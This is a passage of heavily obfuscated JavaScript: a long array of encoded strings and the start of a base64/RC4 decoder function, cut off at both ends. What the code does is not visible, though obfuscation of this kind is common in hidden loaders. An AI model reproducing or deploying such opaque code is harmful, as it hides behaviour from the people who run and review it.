8o9W5ddKeFdRg0cputcUmomW7mrj8k6WRhcLmk1W7H/W4bgzCkmW6DXWP5BE1SEn8osW5/cU2ZcM3TWa8oYrIJdMrnvwd8','uSk+WRVdRLy','bCo3rdalWO8','W68TW5XNeSorW5RcGZRcPhxcHSky','zCoQy8oPoa','xSomW4bWW6GzWRFdLSogW7G','WP95W7jSn0JcRa','W6vCW4DRW60','W57dN8kQerfmhK7cTq1mF8ovW48UrCo9W7hcRKG1hCoeo8kVsSoaF8o1W57cPCotz3iHi8opq8ogf8otWPNdUCoThCkfESoGrMDOF0rC','yXv5iK4','sXftoMW','weNcP2O','WQ4bW51VaG','W7HayWFdHmoXoJGyzmopgKiljfyYE2SaF8opW6ijWOerWQanW7dcKSoH','vXRcP8kEW7u','W5D+W4LsW5K','qcKmFCk2WQGiade','W5CafXddUCk3pSkt','WPfYW6jDjMRcRW','WQ40W4L+','bCostraY','W5y4pCoIW6O','WO/cOcJdG34','W6ieWRtdHmovWR8OxqWeoLPv','W5GbodtdIq','WQtcL8ovvSkK','WQW6CSkdW6u','AmoBW6nWW4C','W7O9WQOFEq','WPjsWP7cVCk6','dv4kAW','qSoXW7vgW7O','WRtdUSkeWRFdOW','wmkXWOKyW5m','W5HlFG3dN8oY','wJhdRgja','oSoFh8oHxtPfWQZdGW','C8oag8kpjSkZW4NdSuG','ymkkkNpdNCk9C1viW47cHmoWWQKa','W7SUWPRdU1pdUJCkW7FcTJieWPe','dvKCDxFdGSoHxmo/W5JcV8kUf8kq','W4metmoffmkFj8kqW5JcIG','wIVcISkLW7i','uZ4zvCkWWQilkZKwW7e','BCowmSkhiq','W4a4W7BcMCoWW6W','oSkUW4C+W5O','W7X3W6BcMCkgWR/cGmot','qCoxW4zRW7KeWRy','WQyZW491','WPpcR8oxs8k7','W4DvW5vyW6S','W4mnhatdPW','jmoRxtKTW47dJcnZW5tcH8kBumkC','eutcHCocWQHRW7qheZ4','xuua','cmoOvteVWPJcOrnxW7tcQW','DCk6WOpdJ0K/','WO91W6G','tSoRW5pcOb3dGq','W5uEcHBdVG','ACoOFSoxla','wSk9WQFcGq','B8ogwSoyasmBWRxcMtVcUa11xa','WQurW6LLkW','x8k5WRm','W71nyCk6W6u','W5a+W7ZcQSotW63dR2TNWQHdW7dcSq/dKG','W7WmWONdJmoq','eSo8tcCXWPdcGWieW7RcO8kGz8kNsNbBW7XVWQVdL8kbdSo8BGhcMSkUqmozf8kTWPFcHb3cTWNdK3RdN8opW5NdQxRcHgZcGCo0CCojjh5GWPBdJJhcQCkoifNdVY0KW5VdO8o3eW','smoaW4rN','hSoLWPXujq','WQDqW7C','WOZcKrpcVcu','W5ddPmkHW7SWW5FdOCkAW7eWtGaLWOdcGa','W64bWRu8DmkbWRKhW5C','rYVcQ8kqW5hcMCksW6ZdI8oGW68','WONcRbZcOsCgDa4','WR/dUSkbA14','w8k6WQZcLZGflYlcO1lcTfS','WO/dRSkcBuy','FSkdW6/dOSk4za','WOhcRmo0','b8kgrCofbH8','WQ3cGCo9CCke','fmkLW4CuW4G','C8kQWOFdIwK','xvJcN1FcRq','DsZcQmkCW68','rCoWW4pcSqRdOmoi','WQSXW4TZc8obW4FcOXRcSgtdKCoDpZ4','rmklWR0UW7JdVeK','rCkBsSkBvgiBA3zgW7K','sSotgq','WQ/cTSobECke','DaNcJCkXW54','WRGWx8kiW7VcHq','W6NcG0RcHfC','xZ3dImkAWQe','WQa4W451a8oq','xmolW5fgW40','W6CzW4tcVmou','WOpdJSogWOxcJ8kI','deqpAxS','t17cSx/cOsicxmo7oIGtWOC','W4BcRmo8n3y','wv/cSwZcLcaIxSoQ','WPpcSrKAWQ3dUSo5WQuyW67dQ8o6DmkdA8kdW63cRHRdKcZcSJhcIGaJW7/cMcfXW6eKcSkWWRhcL8oqW5dcQqW','WRRdT8k/WQZdO8oSW6W','mSoZWR9AoW','W6lcRCowkva','wCoWW4pcSrtdHSoaiq8','W6NcI8o4ivxdUHZcVCkCW6/cU1JcJmkRCd0TDsm2WOCjBmk2fNZcTtlcJW7dI8kwW7XtWRtcVCkrWOD4q8kAtmoZAKNdKSonbCk1mSo/zdq','WQWSW41ae8oiW4xcMJ7cR2O'].concat((function(){return['tSouW453W6KPWRJdMmoBW6lcQru','W4eNWOFdN8oo','WPJcRqGjWRxcL8kZW6GB','W4xdVSkYbWy','WRbLWO7cKCk1D8oQbCoRdCkDxSkRWQmQ','W4u5WPKkwa','W4tdG8kAW7Om','s0NcOfVcUsiQvCoWiZ4/WOOHhCogvhiGW6O','WRWQW5PVcmodW4dcSsy','xthdHNTF','W7HYsZFdVW','ECk/WR3cIHm','WPJcQHZcRq','W6DCW5fbW4e','W6XZW77cVmkqWRVcJG','W7X6W6pcKmkkWQRcTmorWQiwWRe','ESk7vCkhEq','WRxcNWNdNgO','W6NcQ37cNwqsW6nV','WQRcPcaKWPO','W4ifW5ZcNW','aSkBv8oyeqv1zg8a','WObRW61ibW','qCkmnSkHAvuBCsuzWQ7cJ0ddSHevWPVdHCorW49H','W7RcM8oLiLBcRfldQ8kxWRZdPHNcNSkPjsbKFsi6WOmEmSoTcsVdRwVcJq/dJCkBW7XhWQFcUSkdWOb8q8kBfSkZArtdLCopgCo9D8kVBxxcJ1qh','WPxdMSkLWQxdJq','W5CDW5ZcHmobwfqEW4e','pCkJs8oxga','eCopWOLskW','aCk9W6WkW4hcRmkvE8kGWRBdRqhdLsqh','W7NdNSk1W6Gt','d8kkW7mpW7C','AWddOwXLW5GvW7G','e8kDASoAkq','W4aDW5JcOSogyG','ArBdOgjSW4is','qL/cNhRcGa','rmklWRCUW7ldU3VcSmkY','Ac/cQ8kqW4a','WQGNtSkoW7JcJ8ouW67dSG','WRtdSCkLWRi','W5v0W5/cOSkV','W55tzSkDW7G','vmoPW4ZcPcS','W7SXnqVdPq','gSoXWRTXfW','vZmmyCkgWQedfX0d','uYSGuSk9','E8oxv8oXca','bSo1ybKx','WRhcPCojtmkK','W67cPKVcVL0','WRf6WP4','t17cSv3cPJq','W4OcW5RcUmojA04FW4G','cSo0sICKWQpcIH5xW7/cP8k7','WQldKmovWRJcSq','B8kDo1a','WR43u8k6W6a','W7ldKCkeobi','WRZcPtNdGNS','W7itWQxdMmowWRKP','vMxcUNRcSd8','W5NdVSkiW6Ct','W4ObW5tcK8oVCuqcW5K','W75oW6ZcR8kb','iCk1yCoxpq','qYjHbeW','W7RcG8kEEqOAWOq0y8kG','uSkCymkmBG','WR/dJCkUWR/dIq','WORdQZ4NW6i','kSoPuWij','hKqwAhVdICo9FCo7W5O','W6/dOSo4WQdcVmoXWQFdQSoi','gmoTqcy4WQ/cHXDBW7VcU8kGDG','W6tcRNZcHe8vW7LScmkLW5G','A8o5W5vOW7K','WRBcPSoHx8kw','q8oiW4nmW5S','W6CHdXJdMG','W4BdMCkUW50Z','WQGHsmkIW7VcJmoOW67dS2RcSa','yCkRWO47W5y','W41jEqFdLq','W6nLyCkuW7W','W7OOdSo7W5K','WPFdVSkSANW','W6PCs8k5W7C','W54NpX/dKa','W5zJW5zFW64','W6ZcQNtcIa','qbRdRmkJWRa','gIWiCCk1','W6idWQGQCmk6WRqBW5pdJCk0W54sWQnIbmo8aa','W4ekms7dIa','W4GcWRFdG1K','WPj6WQpdVW','W4qUD8ovia','W7K5W7lcR8o7','mmk1W5eSW4G','WRLJW5xcGmkqWQtdNG','W4vGDmkMW5e','WPFcOaGJWQW','xuhcV3NcMq','j8oOyWyg','EJ3cR8kaW7q','sCorW5DBW68AWRxdHmokW4NcRXW','smk5gL7dQa','WOtdMSkZCxK','omoYWOHfjW','WRhcOt8FWRG','WPNdUmoOWQlcRG','tSkcWQ4/W68','WPZdSmkIWQtdOW','ymkOWO4IW7K','WR9OW5DTha','W5/dNCkqW5Cr','AwtcVCoaCq','yqDfag8g','bCk7uSoqeG','tCkVWOddShG','W4ddQSkLW6a8W5/dQG','cvKyyhNdS8oGASo2','W6K3WPddUK/dNsSwW7C','EJ7cSSkDW6C','W5KUW4pcVSov','kmo9WOD+pa','WPSzW7PHha','rbTanwpdG8oJu8o7W6S','WQdcRJJdMNe','dmolyGuQ','W4ddQSkWW6K4W4y','WO/cRI8eWRu','vCkaW5NdVCkz','W6S3hr8','W5a9W63cG8o7','WORcTatcUsq','W4tdGSkRW4C8','W4TyySktW6hdNCkdW6pcKru','WQ7dRmkPWRRdPSo1W4RdV8kC','WQDVWPNcRCk1Dq','yvBcU8o3sSoM','W5qkW5/cN8oq','WPdcQbxdK0lcSCk9AY4','WPJcTWGPWRlcR8kLW68','WQ/dNCkjWRJdQG','WPldJ8olWP3cHq','W63dPmkeW7OX','rmkwWOyOW7ddHxdcLmkqkLrwW6RdNr9uBsG','qSoromkybG','ASotcmkljmkcW6JdRfq','W5/dUSksW6Wf','WRnLWQNcI8k1','qSkrECkcAvWk','WRWNtSkiW7VcHCosW6ldUwRcMItdQSof','WRhcK8oIBSkeAmoI','BISFx8k8','W64FWR8kFCk7','CIhcMCkUW7q','d8kAW7i0W5y','FmomAmo0fsms','WRWHy8k6W78','W6mFWPVdIhK','Ar/dQSk7WQ8','WRXVWOtcG8kWzG','WQtdK8kcBuu','w0xcSgRcVq','WRtdImoKWQxcSa','hgukqfG','W7xdV8k2W78V','iCo9WRHooW','WONdJ8ogWOhcK8o2rw1vnZ7cSGVdTvldSt40WR4HW4aAWOvtWRNdMfFdQLldMqjmWPiTWOjrqCoGW4GGWPC+WQfSFGHQFCkvW77cJvmxcG','WOpdUXCVW5e','y0lcUSo+sW','WOJcRqiD','WO9vW4LTbG','W643WQOHsa','W67cMCoQiKpcTgtdU8ojWQRdOG','WORcSaGyWQFcK8kZW6yoW7JdVmo0BW','jmk2xCodiW','DbThh3q','WR4DW61IaW','W68eW4tcNSon','WRZcMSoGza','W64fWRmJDCkSWQGg','EbKBCCkW','WRxcS8ogCSk0','vSkZWQ7cNq','W4JcTvpcQx0','tSokW4rLW7GtWP/dGCokW7JcSG','W7ldJSkRldu','hSooWR9wga','s8ozyCovgG','amkGW7RcMg4nvJVdUa','W4G5W5xcR8oG','W5VcP8oRbKW','W64EWQKBDmkMWRK','W4NcJSoMiLu','W5eFgI/dRq','bSk9r8ofjq','EgVcHNNcRW','xSkFW4NdQCk8','yHaCuSkS','W5NdRmkWW5K3','WQC7W4fHdSoq','W5jpySkMW6u','rv3cJNlcOq','WOhcRmo0W6BdRCoOW7pdUCkky33cR8kuk8krw8kaif3dTCkrW5fABenqWQS6W6qOW6ymxSoVsKiMAdxdTSkvW4xcLSkRgI4GjCo3rghdR8kmoHXkxKquWPJcKmoZvMtdOSomcYNcH8ozW7qEWRyXoXVcICkwW43dNa','W6bwW6feW6a','FxBcK0tcJa','W48VWQ0QFa','W4T+W4fPW64','AXbzohG','WQ/cVdC9WPO','mqJdOeL5WOS','emk7W7OrW5C','W7tcO3xcT0i','tchcVSkYW67cHG','zSkWWQlcHYu','wbW6A8kc','gmoBWRT6imkjtJ0qgmkC','W7GGWO/dV8oO','sWNdGMbV','W4iFW43cGSoey2ieW4qLW7i','x8khWP7dSv8','fSoEWQH7cq','W5iZESolcG','WOFcR8optSks','As5YigC','EqFdT0bHW50XW7NdQmojtSoy','r8kofSonqXaTCsO','wWddK8keWOL2W608eWXKEmkBW5pcRa','Dmk8qmkEEG','W4mmWOJdJmou','t8oYW4JcPXFdSmogiqlcSCkyFW','W70eWQBdOa','W7ldMmk8nsW','WP/cRb4AWRlcOCkVWRafW7tdPSo+pCkmCSkkW67cSGFcII7cSYJcIW','CCk6WOZdJa','WRvUWQJcS8kl','z8ots8oZ','WPBcOb4zWR/cP8kZ','fCoeWQH+oSkeyJS','W57dMCk7bW','WP56W7a','WRldMCoAWQFcPq','x8kgASkcyG','W4K9wSoApG','BmoWxColfq','ASk8WP/dH1e7kSkMCW','WRhdQCkvvMa','pmkWuSobpa','W5Soga/dUmkX','y8orW7vEW6G','W6upkHxdMG','W5aVW6FcISoVW77dRLHPWQbjW63cVq','W6uNW5VcN8og','WRldNcKhW4a','WQpdGCovWP/cRq','W75YW67cTSkmWRFcJ8oC','tchcUmk5W5hcH8ks','WQjSW7r0jW','A8opr8o4aZi+WRxcNIJcKGa','WPJcTWGVWRlcPq','y3VcVNFcPG','W4FdSSkXW7O4W58','W5pcMmodgv8','W4ZdP8kU','EahdPeT0W6inW73dTColhmkm','WRNcKmoWw8kuCmo2iSkdoSkT','ACklphldNW','CSkor8oZcsmoW6RdHNBdG00fasVdQ8kIW7mOkqzEWR5wt8oVWOxdJ1nic203urK+cmoMWRZcUmoMW7BdQx5SsLdcU8kXWRBcK8oyu8kUW4mBtZikW7jWBWtdJ8kXESo6WRODmCovgmo+WRPfW63cH0BdMSkX','WPfVWOpcLSkS','WQldLquKW4W','zmobcCk4kmkuW4G','WPFdQHOgW5GQW4xcMu/cMSotCI7dJbddNJdcVCoFva','W6KPWPRdJeBdJa','xLhcVCogEW','WQldKSk0AvW','zCoDhSkv','s8o7W5pcKGFdG8ochq7cT8kc','WPhcPrtcSIKD','W6jkW4bcW5m','W4pcOfpcNNS','W44QW5VcRSoB','WRZcOmotz8kN','WPhcOXldKvJcJq','y8kpWO7dOxi','W6GfWRBdKSoA','wCooW6VcSca','W5eBdX/dUq','W6dcM8oOeK7cQv/dTG','WORdTCkbWRFdMa','ASkMWRa/W7a','WQxdRrKjW78','W7KYWPhdQepdHdu','W69UWRhcGSknWRRcL8oqW7XtW6NdImoGWR0GECojeSoEWR1p','WO7cVmoXxSkZ','CCkWWRRdMxy','W5ntz8kpW6pdTCkhW6RdNX9IWRPpWPNdVCkFW4W2W7BcJ8k4WOlcGW3cINddJ3TvWOldHCo0m3lcQCocaf/dHgDLcIGaFSkagmkApGeFW6ucW7ZcVCoI','hCoQrdOYWPRcJqLt','cCkfW5SfW4e','W7BdGCkTW6m+','W7BcLSoOju7dUG','W4FdMSk4cGu','W4mMWO3dOCod','qG/dVw18','CtddHCk1WOe','WQZcMSoXC8kf','WRP4WORcSmk6','WPatWONcM8kyEXeqWPG1WQC','WOVcQq7dMfq','W4TIzSkUW5u','WPCXtCkaW4u','FCkJW6RdOmkh','s8oozmoZnq','WPhcGH4TWOK','rulcShVcRqGH','W4xdKCkXmG8','yr1cbxWEmSkVWQDhEd1S','W7WaWRG','WOBdLCoNWOBcGW','W4TfA8k5W7/dVa','W7KdWPtdO3W','WOTOW79uoW','FSoqW45NW6CbWRVdGCokWRBcGbtcOmkVWPa','W5TCW6nGW6W','EmkMWQBdRLG','WRybWR8PzCoK','W6dcJ8o8neJcPhddUSoeWRldRG','w3JcJfdcSG','ECkHW6tdOmkL','A0lcSSoFAq','v8kRWOhcPXm','W4ndW4H8W5ZdV8o4tINcGSoD','W5JdRSkSW6KPW5O','BSoFhCkZiCkdW5VdRa','qmkbAmkKEwikDxPlW6RdKbC','W7mClYNdNW','pHHue2Lq','yWJcSmkIW5q','WRxdRSkEWQJdGa','WRKdqmkeW48','EMFcRCoyBW','W4qkW4NcT8ogzK8','ACojt8oL','WR9VWPq','WPhcPcRdG3e','WOBdL8oQhvCkaX3cT0bm','gSo7vZSTWPdcQH5xW7/cP8k7','vsSDDSkRWQOKgJuBW6C','WO1MWPRcI8ko','WRdcRrGDWRC','W5Ghgq','EXVdTCkfWRm','yCoahSkwbG','tvZcPhVcUYmewmo3oYK','W5HlW4jG','WPJcTWGPWQ3cSW','h8o6samJ','W6q+W4lcJ8ob','hK4qBW','WQ3dRCogWPpcSW','W7uUWQBdMmon','WPJcTGVdK17cNCkQtGVdLeG','W4pdR8kyfce','WOvBEWi','W4WXcYRdUq','W4uDW5lcISoPB0aEW64MW7lcMq','W6FcMCoUyW','rg/cJu/cMG','W6rGW5vRW54','WObnWR/cG8kI','W650W7ZcJmkN','WR/dUSkOWP/dP8oKW7NdSG','WP3cRW0','W70mWQG8Da','W6xcPSo4iKi','kwWRzgG','WPfXW6e','W5HyFCkvW6FdSmkjW73dNXTNWQ1jWPBdVCkhWO4RW6ZcHmkWW4dcIu/dG3/cLcOlW4xdICoWDdhdOSojgKxdGgjRhsGdCmkCfmkDCb0FWRCrW7VcUCoI','gK4nqh3dG8o+CCo/','t03cUhlcTYyKwW','WR9bWP7cVSkH','fWZcT2VcPZqOqSkKjYiuWP0bgCot','WRzbWQhdUmoqWRKOi0qgofDurwVcSSomWRavW63cVqjKaLRcHI7cKSkbs8ouW5u8zmkRW6H1qG49bSkSiSo+BSk0emozW63dGLiMamkxWRDsWPvwFG','W4tdQSkWW704','v8kvW4HQW6GtWQlcJCkEWQ/dV0hdUmoLW4fnW7tcKrNcUSoZWPGqWO/cUCobr24dWP/cLdetBmoUEdRcVKb3bmkPWQNcMZ7cT8kCibvJyupdQbRdHgOiAh1ZvmokfLJcVfVdVNRdL8kSW6ZdL0nMWQ9ZW77dOY3cTa','srddMmkXWQ9HW6W4pGj2EmkxW5lcP8kz','W4HaBrBdRSoY','qw3cVNpcPW','WRJdR8oRWQpcHq','WRddLmklWOxdOq','WRtdNSk1v141W5O','W6tcPMFcM0a','WQBdNSogWQFcGCk+aYmgAMO','W6GuWQ4zxq','W45yFW','zmkClqFdKSk3C0bhW44','W5KIn8ovW48','DCkxWOFdGNu','W49sESk5W7/dVmklW7BcIWLmWQXLWPy','W5HnEcFdGmoPmcCy','amo2qte5WRpcHa','W4xdImkSdG4Azq7dTa','W4FdV8k7W6i4','W5CegX3dRW','WOitW7PRpW','WORcTatcUsq6BGyhzG','W7G+WPldPLZdJbeoW7VcUsi','WOVcJ8oUvSkp','WPRcRqJdMLW','wsZdVvXA','ymkkkNldKmkSEW','W4CRoHpdIW','WQ3dSCkIWP7dNG','WRqKxmk+W7lcLmoh','ECkrWPJcIqq','WOddVqSLW503','WOJdOayuW7y','W5LjyGddGmoR','v8o+W4TbW7O','WQGQvCk6','zbVcRmkuW4S','BLVcVmo8wSo8WRrd','W7FcR3RcL1m','W6O+W5lcGCob','vX9OiuW','W45fyCkrW5ddSCkhW6hcPHjQWRa','WP/cP8olCCkB','W75RWPGW','W6mmWRCQ','BHfubv4gpSk0WOC','y8oBcCkCiCknW4xcUuz3WQpcU8kSW7NdQWRdTmkcWOtcH8kkW7ZcOSo0b3bkdCkrWRjKWPDuASk6kCoQwSkOWP51bCo2WOdcJbFdLmkXov7dIq','W79Dz8kAW4C','W67cG3JcMxK','qCkBFSk/DfGaDW','W5ePhtNdUa','WPpdVb1YW5CGW4xcJedcMG','WRhcK8oIBSkeAmoshSkppmk3wq','y8oTW61rW78','W7HZW77cSCkfWQRcHG','E8olW7rcW4u','WOKZW6fZdq','W6XZW77cOCknWRpcHG','W7v3W7ZcLmkHWRdcGSoAWQOhWR0','qSkeWPyAW7a','x0NcOe7cUsyPC8oXocyuWPy','W5ehW7/cVCoM','WO3cRW0','WQLeW4HnbW','WO3cOmo0tmkr','WR3dS8kHxxu','emk/W68uW4y','zmoEfCkFkmkZW4VdQKbVWQq','W79XW4b1W4m','rfZcG8oruW','[base64]','xbFdRgPN','yrTsahapp8kZ','uaBdUSkIWQa','hmoBWRG','WOVcPq3cUsakyW','W6ytWQFdRuS','f8kGW7m','W5LmW4FcLmki','WQNcHSopC8kI','W4CvWOZdMSoW','BbPfeg8CmmkR','zepcTmoMuW','E8kTWONdJq','y8oDgCkzimkjW5ldT2f3WQNcTCkIWQZdSG','omo6zHWp','WRFcUSoJtCkv','AqJdReXM','DXn3efy','WRFdK8o6WRtcHq','rYVcQ8ktW4JcKmktW5ddGmo1W5/cMCkOoW','vt8jvSkZWQSjbG','WPZcObKVWRlcPCk7W68fW6/dISoIvmoj','W68KWPe+FW','y8kScghdPa','zdVdJmk9WOO','WORcQbZcSsq2AqCgyq','WO/dVmkpWPtdGq','e8kJW7yAW5VcP8ku','WQbRWP/cG8k9zG','fSkzvmo8pW','W5pdQCkbW6eQ','WPRcNaVdMgK','sSkaWQ0','W67cICk3yCovymkOb8ox','W5qasSoLfSkobmkAW5lcMXWHWRlcVtxdTtbLfCor','b8kxumoLgGf8','W7aeW4hcNSoI','eeiuzKBdLCoLFCoP','wrBdISknWPO','W51jW4zYW57dS8ousa','W63dM8kdW4CY','W6NcI8oHpq','W7XKW6/cSmkiWRS','WRG2W6VcMCknWRNcJCkfW6epWRdcNmkHW6OTo8kaaCopWRKqW5RdR8oAe3O2W6eAwSkSWPtcSta+BNe1rsFdJmojxxNdJSoDzmkyjNDhWRpcRCoicthcHtik','W4WtWRxdKfK','WPeGB8kAW5W','xSkrWRy7W5ddGudcJCkFkvbAW5ZdGH0','W6lcOwNcTuy','bhSnzNm','jgCYuKy','WONcPSo9rmkZ','zty8sSkn','WR3cHSkSsvuIW5yNASkUg8ovvmkHw07cQJNcGvexiKlcVCkqWPJdRCoUW4FdPaNcLCkuhXnflY3cUSoQkmorWRxcQ0JdKv3cOmkdtI9Yme/dIMtcUhfxW6LxsSouF8kQcSoVWPdcV8oEDKhcVCkIx8kzqSk1ceNdQmoFdq','W4DgW5RcU8kT','EmocsSo5bcGrWPlcMdVcJHTr','rCokxSoRbq','W4FdV8kTW74nW4ddOmkEW5u7sHKPWOhcMG','eSkdq8o+ja','qeNcUNNcOs8','t8ouW45NW6C','guip','xtmGDCk2','WRbmWR7cQCki','WOGarSoqe8kzdmkmWOe','WPNcPSo0E8kX','rmoVW6irW5VcRSkjcSoMWRxdOXddKc8hWOpcHSk0zmoap8oKW63dQSkzW6xcHtlcTCkXprmuD8o1W49deSkgaZ80WR/dSa7cSSo9WPddGsDUtSkyW7VdKsHCyt8','W6dcTmoCg2C','W5K8W7VcLSo7','CSowhCkFlW','yYKvxmkN','W684WO01vW','w8oHFmotfW','W6tcKLNcL2a','W59hFa','qYlcTSk1W48','W5WnfXVdTCkX','W4adW5ZcLmoz','ySoexCoNfW','WOJcTqedWQO','pCosWRj+aq','W4qeFCoxcW','WOZdN8o8WPVcQW','zbHyfNKe','WQOSvCkHW60','uCoWx8ofbG','W5KIW5NcNCo4','W54CWQ3dRLa','W4vWW6BcRmkL','W44+WQpdTW','WRWlW4rGaG','emkMW7CyW4BcSmkxuG','WPpdOWeWW5eqW4dcMuJcICoira','gCkXvCotfW','W4rIF8k1W7C','W4HBFZddISo+lW','W6NcOxpcM2qt','W4OhWQSxrW','imoFxauP','bCo5sZm0WP3cHr4','gmoiWRLLcW','e8kxumo5hbLRFG','W4xdN8k/frCf','W5CUWPJdH8ou','W4CbcHNdQCk8k8ky','b8kxumoYhanYzh4','WONcQHRdMg/cN8kCsG7dP0Sq','mL8UzeC','qbe9vSkW','tCo9W5xcRJC','W63cHCoAn1y','W4bdESkmW6dcO8ojWRZcLGHTWRrfW5ZcTSkbWPiSW7FdHCk+WPxdLaxcIx3dINzcW4lcHSkJzsddTSkvxvhdMwG','WRTwW4HWlG','ymoxdSk4jmkbW5K','B8ocW4zQW4e','bmkQW7CYW4xcP8k3rCkUWQJdRWBdGdOSW4xdI8kLBG','xr1ZpeK','aCoSusqYW4BdJvrnW63cRmkUBCoIaw4fW6zUW6hdKCkwwCo0BqZcN8kJv8kzvmo6W4hdLKxcPHxdNYddI8koWOFcVG','WPhcOJNdU1u','WOtdVq8GW58qW53cJK0','WQhcQt/cNbu','W7lcI8o1pupcK1VdT8oiWQO','WPrPW41GjW','zGzumhep','WOpdTqeqW5K','WO5WWO7cRSkR','WOpdMSorWPRcH8k+btCkyIldVXxdSfpdPgaHWQmOW48gWPfBW6xdNLBdS1pcJ1SgW5vUWObagSoSW5qMWPPKW6mRzLPUF8kxWRFdNqHrbanNW7mBp3tdNq','WORdRmoeWRBcOG','WRxcGHZcMsS','FmogxCoP','fSkbW60KW4q','WPBdRCodWR/cHa','z8ojqSo4jG','W7yeWRtdKCovWRSREW0Fe0P5tq','WRtdKSk2u1qQ','pSozWOXDba','W5CpCSopea','qWjwbLe','W54fWOa9Ca','zmoah8kPiCkj','W5azcmoaW6G','W6eNp8okW78','iSoptImU','tcBdK0P/','W4ndW5zJW4xdTmoiqXtcI8obaq','WOK0B8kGW6m','DXvFexih','WRRcUdZcSYS','W6lcNSoImKpcRhhdP8opWRZdPHm','W5HyFG','rSoDW4r0W48AWRxdHmok','W400i8o2W5W','WRxcRtRcTYW','CSoQqmo5cd4','WRpcJYiOWPW','rCkrWQ07W7pcIqddKSkno1jpW5ZcGWnrCarlW5nRmCkixSkMrSkYW5tdOXzRWPVdJSoAEINcRx8nfa','W6eVWP8mza','W5CAgZNdSCkG','W5ZdJCkAnaS','WOJcObK+WRFcRCkZ','W4dcVN/cS0q','WRlcKrNdV1K','xelcSW','gSoyWRHlk8kvEq','WP/cQq/cPJuQBGOoDG','WQJcR8oPDmkf','sSkvW7tdJSkH','WOjqdSkw','iSkiW5iAW70','W4jgyGhdNCoodWmX','W4yUWOO2Fq','n8ooWQnEpW','WR9VWOJcLmkBFSoRaSol','t8oWq8ozaW','W6CuWQ7dGua','rYVdG19A','W5TjFGhdGCoYfsezrW','W7GfhSoEW5lcQ8k1','hCoHvte','W7uNWPpdMCoP','WQjNWQdcVCkV','v8o+cSkQaG','W4WQW5BcGSoH','W7KEgHNdMG','W5aneH3dPmkVpq','WPtcVaKNWPO','W4BdQSkSW6OYW58','zSk3f0xdTG','W6xdG8kXaGKbubFdOxOrmmoxW45UCCoXW7/cOKSJe8own8ohrCooyCkN','W4emWPtdVKu','WRldI8kAWQNdQG','WQRdKCkQx1K','W4e1WRNdMga','W7KmWO7dT8oS','W7iQrSoxla','s0NcOfJcOcSRACo7nJ8','DftcHSoNDa','WPpdNmoyWR3cMG','fCkIW44KW4u','jf89yfS','W6HJWOVcLSk5F8oH','yrTCfhqe','W74iWQ4mFSkXWQybW4i','vW1Wg3O','Ba3cQSkoW5u','tSk4rJGGWO/cKrjAWQxdQmkSAmk/[base64]','W4TyyCkxW7RdVmkoW7BcHbK','c8ooWRTZl8koAa','W4rgBWJdHSoLma','WO7cJW/dMeG','WQevW5jUja','xMVcPmouza','W6KnW6JcSmoH','WRpdJSk2uW','W50VECo5fa','W7WAWO0lyG','W5jaqCkjW6m','FSkKeNFdUW','W4v9W6NcVCk1','sGpcQSkNW6m','W4vdW51N','ySkFsCkWsG','WOvubG','qIhcU8kV','WOxdVaSXW7uOW43cKLu','WRtcStpcGcW','WRFdSSoiWPlcPW','e08Br3W','W6K3WPddUK/dTJqpW6RcSci','WQFcK8oEECkU','W6qaWR0RCmkQWQW','WRv6WP3cGCk2DSohgCohdCkC','W5SkWO8lFa','gSohWQPSpCkJBdGC','CdtdPMzc','W5XpEG','DmoSW6PGW6K','W6XIW7pcMCkb','d8o+WQbVna','xSoiW41TW7G','W64DWQZdHhO','yCkdW7xdHmk4EfeAWOtcOJFdMW','W4qkW4NcS8odAKq','FWxdVwrd','W40RW77cVW','W5KqW7lcOmoQ','WQDzW7m','W78GCCoQiW','nmott8oVdcTwWR7cLIlcN0KBt3/[base64]','qmkjbK7dPa','Ft7dVSkgWOS','WOldLmowWPq','W5JdPmkL','WQ40W4L+oCokW5ZcUJ3cUxm','gbxdPc7dOxbXr8o/jX0TWR4','WONdNmkcWOBdNq','W4vqFCkSW7S','W4WzWQ4+yW','u8oMdmkUoG','l0qZCxG','wc3cRmk1W50','uYVcQ8kFW4NcKG','yYBdMSkTWO4','dCofWQD1la','WQhcHYC6WRu','WPqvumkKW6q','eK0FChFdMa','b27cVSk6W43cKSkqWOJcICoSW7tcHmkfm1tcImkmWO/dOcj2hHldMSkWW5uqWPZdGCk7uJRdKvC4WRxdIWW/scXFA8oR'];}()));}()));}());_0x6537=function(){return _0x3b9a88;};return _0x6537();}function _0x4824(_0x1ad03e,_0x19db01){var _0x653707=_0x6537();return _0x4824=function(_0x4824b1,_0xa34463){_0x4824b1=_0x4824b1-0x148;var _0x493591=_0x653707[_0x4824b1];if(_0x4824['ErWOos']===undefined){var _0x238360=function(_0x54f8f4){var _0x2b741c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x449181='',_0x4225ab='';for(var _0xce56fc=0x0,_0x332244,_0x3722bf,_0x584a29=0x0;_0x3722bf=_0x54f8f4['charAt'](_0x584a29++);~_0x3722bf&&(_0x332244=_0xce56fc%0x4?_0x332244*0x40+_0x3722bf:_0x3722bf,_0xce56fc++%0x4)?_0x449181+=String['fromCharCode'](0xff&_0x332244>>(-0x2*_0xce56fc&0x6)):0x0){_0x3722bf=_0x2b741c['indexOf'](_0x3722bf);}for(var _0x46d0dd=0x0,_0x703e11=_0x449181['length'];_0x46d0dd<_0x703e11;_0x46d0dd++){_0x4225ab+='%'+('00'+_0x449181['charCodeAt'](_0x46d0dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4225ab);};var _0xd0f0e1=function(_0x1312c6,_0x1f2847){var _0x2b1b28=[],_0x549e7e=0x0,_0x4fac8b,_0x21ad02='';_0x1312c6=_0x238360(_0x1312c6);var _0x3b63b1;for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x2b1b28[_0x3b63b1]=_0x3b63b1;}for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1]+_0x1f2847['charCodeAt'](_0x3b63b1%_0x1f2847['length']))%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b;}_0x3b63b1=0x0,_0x549e7e=0x0;for(var 